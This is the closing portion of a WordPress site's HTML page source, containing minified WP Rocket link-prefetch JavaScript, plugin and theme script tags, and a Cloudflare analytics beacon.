"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->